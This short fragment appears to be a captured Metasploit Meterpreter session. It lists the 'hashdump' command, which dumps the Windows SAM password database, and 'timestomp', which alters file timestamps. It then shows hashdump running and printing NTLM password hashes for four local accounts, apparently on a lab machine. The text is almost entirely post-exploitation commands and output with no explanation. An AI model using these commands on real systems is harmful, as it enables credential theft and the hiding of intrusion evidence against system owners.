 Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Mark Lucido:1000:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
Test_User:1001:aad3b435b51404eeaad3b435b51404ee:0cb6948805f797bf2a82807973b89537:::
meterpreter >